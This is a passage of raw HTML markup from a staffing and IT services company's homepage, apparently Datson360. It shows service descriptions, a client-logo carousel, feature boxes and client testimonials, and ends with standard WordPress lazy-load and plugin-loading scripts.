				<div class="elementor-element elementor-element-38e3e7d elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="38e3e7d" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024" class="lakit-font-icon-svg"><use xlink:href="#dlicon___users_2_search"></use></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Quality Assurance							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Ensuring top-tier quality through comprehensive testing and optimization for flawless software and process performance.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ebd41ea e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="ebd41ea" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
				<div class="elementor-element elementor-element-0f576e5 elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="0f576e5" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<i class="icon icon-app"></i>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								 Application Support							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Providing reliable application support for uninterrupted performance and enhanced
operational efficiency across platforms.						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-52bb16d e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="52bb16d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
				<div class="elementor-element elementor-element-f67386a elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="f67386a" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<i class="icon icon-smart"></i>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Resource as a Service							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
											<div class="elementor-flip-box__layer__description">
							Flexible staffing solutions to meet dynamic project demands with skilled
professionals for every industry need.
						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d3895ff e-flex e-con-boxed lakit-col-width-auto-no e-container e-root-container elementor-top-section e-con e-parent" data-id="d3895ff" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0af7fb1 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="0af7fb1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				Our Clients				</h3>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7ff01c elementor-invisible elementor-widget elementor-widget-heading" data-id="e7ff01c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured customers of Datson 360</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-96300d6 elementor-widget elementor-widget-image-carousel" data-id="96300d6" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2000,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;slides_to_show_mobile&quot;:&quot;3&quot;,&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d2.png" alt="d2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d3.png" alt="d3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d4.png" alt="d4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d5.jpg" alt="d5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d6.png" alt="d6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d7.png" alt="d7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d8.png" alt="d8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d9.png" alt="d9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d10.png" alt="d10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d11.jpg" alt="d11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d12.png" alt="d12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d13.png" alt="d13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d14.png" alt="d14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d15.png" alt="d15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d16.jpg" alt="d16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d17.jpg" alt="d17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d18.jpg" alt="d18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d19.jpg" alt="d19" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d20.jpg" alt="d20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d21.jpg" alt="d21" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d22.jpg" alt="d22" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="22 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d23.png" alt="d23" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="23 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d24.jpg" alt="d24" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="24 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d25.png" alt="d25" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="25 of 25"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://datson360.com/wp-content/uploads/2024/12/d1.png" alt="d1" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f0da521 e-flex e-con-boxed lakit-col-width-auto-no e-container e-root-container elementor-top-section e-con e-parent" data-id="f0da521" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-02728ec e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="02728ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
		<div class="elementor-element elementor-element-1ddf2a7 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="1ddf2a7" data-element_type="container">
		<div class="elementor-element elementor-element-569feed e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="569feed" data-element_type="container">
				<div class="elementor-element elementor-element-1c00dec elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="1c00dec" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				Why Choose Us?				</h3>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87a22f4 elementor-invisible elementor-widget elementor-widget-heading" data-id="87a22f4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Why is Datson360 Your Go-To Staffing Partner?</h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-06044b3 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="06044b3" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-02b3f10 elementor-widget elementor-widget-text-editor" data-id="02b3f10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Datson360 combines industry expertise with a client-focused approach to deliver customized staffing solutions that meet evolving business needs. We have a proven track record of success, ensuring quality, reliability, and exceptional talent to empower your workforce strategy.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9324fd2 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="9324fd2" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
		<div class="elementor-element elementor-element-9d847a1 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="9d847a1" data-element_type="container">
		<div class="elementor-element elementor-element-40b3249 e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="40b3249" data-element_type="container">
		<div class="elementor-element elementor-element-64b38d7 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="64b38d7" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-abac852 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="abac852" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation-float media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-idea_generate"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Staffing Solutions                </h3>
                        		  	<p>Customized staffing services designed to align perfectly with your unique business
goals and project demands with Datson.</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa3b691 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="fa3b691" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
				<div class="elementor-element elementor-element-2f6291f ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="2f6291f" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation-float media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-graphic-2"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Industry Expertise                </h3>
                        		  	<p>Decades of experience across multiple industries ensure unparalleled insights and
effective workforce solutions.</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c662fa6 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="c662fa6" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
				<div class="elementor-element elementor-element-73385d2 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="73385d2" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation-float media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-diamond11"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Quality Talent Pool                </h3>
                        		  	<p>Access to pre-vetted, highly skilled professionals ready to contribute to your
organization&#039;s success.</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-55637bc e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="55637bc" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
		<div class="elementor-element elementor-element-1bb9edc e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="1bb9edc" data-element_type="container">
		<div class="elementor-element elementor-element-94d2c7b e-con-full e-flex lakit-col-width-auto-no e-container e-con e-child" data-id="94d2c7b" data-element_type="container">
		<div class="elementor-element elementor-element-bfe09a6 e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="bfe09a6" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-f7efceb ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="f7efceb" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation-float media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-page_search"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Recruitment Offerings                </h3>
                        		  	<p>Choose from diverse offerings, including on-demand, contract, and permanent
staffing to fit your needs.</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3129dbc e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="3129dbc" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
				<div class="elementor-element elementor-element-3028460 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="3028460" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation-float media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-alarm-clock"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Speed and Efficiency                </h3>
                        		  	<p>Fast turnaround times to meet your urgent staffing requirements without
compromising on quality.</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63f7f2e e-con-full e-flex lakit-col-width-auto-no elementor-invisible e-container e-con e-child" data-id="63f7f2e" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
				<div class="elementor-element elementor-element-651d145 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="651d145" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation-float media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon splicon icon-badge"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Excellent Commitment                 </h3>
                        		  	<p>Dedicated to exceeding expectations by delivering staffing solutions that drive
business growth and efficiency.</p>
                                </div>
        
        
                </div>
        </div>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-177524ea elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible e-parent" data-id="177524ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c99dd01 lakit-col-width-auto-no" data-id="3c99dd01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54d5ca2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54d5ca2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-54f23e13 lakit-col-width-auto-no" data-id="54f23e13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9027 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="44f9027" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h3 class="elementor-divider__text elementor-divider__element">
				Testimonials				</h3>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d772a42 elementor-invisible elementor-widget elementor-widget-heading" data-id="3d772a42" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Client’s Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-daf61ec elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="daf61ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discover how we’ve helped leading companies build strong, productive teams and streamline IT operations for sustained growth.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ca4c639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ca4c639" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7aa55fa4 lakit-col-width-auto-no elementor-invisible" data-id="7aa55fa4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-518d5c6f elementor-widget elementor-widget-text-editor" data-id="518d5c6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8220;Working with Datson360 for IT solutions was seamless. Their team is knowledgeable, responsive, and committed to finding the best solutions for our business. They truly feel like an extension of our in-house team!&#8221;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6ecc82b9 elementor-widget lastudio-kit elementor-lakit-author-box" data-id="6ecc82b9" data-element_type="widget" data-widget_type="lakit-author-box.default">
							<div class="elementor-author-box">
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">Anthony S. Moore</h4>					</div>
				
									<div class="elementor-author-box__bio">
						<p>Ceo &amp; Founder</p>
					</div>
				
							</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23dab204 lakit-col-width-auto-no elementor-invisible" data-id="23dab204" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed31bad elementor-widget elementor-widget-text-editor" data-id="ed31bad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8220;Game-changer for our team. They quickly understood our staffing needs and provided top-notch candidates who fit right into our culture. Their expertise and dedication make them our go-to partner for all staffing needs.&#8221;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fd7acfd elementor-widget lastudio-kit elementor-lakit-author-box" data-id="fd7acfd" data-element_type="widget" data-widget_type="lakit-author-box.default">
							<div class="elementor-author-box">
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">Angela G. Paredes</h4>					</div>
				
									<div class="elementor-author-box__bio">
						<p>Manager</p>
					</div>
				
							</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d411135 lakit-col-width-auto-no elementor-invisible" data-id="4d411135" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e981d4e elementor-widget elementor-widget-text-editor" data-id="5e981d4e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8220;We partnered with Datson360 for specialized life sciences staffing, and they exceeded our expectations. The quality of candidates and their quick turnaround time were impressive. They made our hiring process easy.&#8221;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-25b4451d elementor-widget lastudio-kit elementor-lakit-author-box" data-id="25b4451d" data-element_type="widget" data-widget_type="lakit-author-box.default">
							<div class="elementor-author-box">
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">Mary J. Garcia</h4>					</div>
				
									<div class="elementor-author-box__bio">
						<p>Sales Manager</p>
					</div>
				
							</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class='footer-width-fixer'></div></div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='font-awesome-5-all-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='lakit-author-box-css' href='https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/css/addons/author-box.min.css?ver=1.5.5.4' media='all' />
<link rel='stylesheet' id='lakit-slides-css' href='https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/css/addons/slides.min.css?ver=1.5.5.4' media='all' />
<script src="https://datson360.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.9" id="tf-swiper-js"></script>
<script src="https://datson360.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.9" id="tf-anime-js"></script>
<script src="https://datson360.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.9" id="textanimation-js"></script>
<script id="awsm-job-scripts-js-extra">
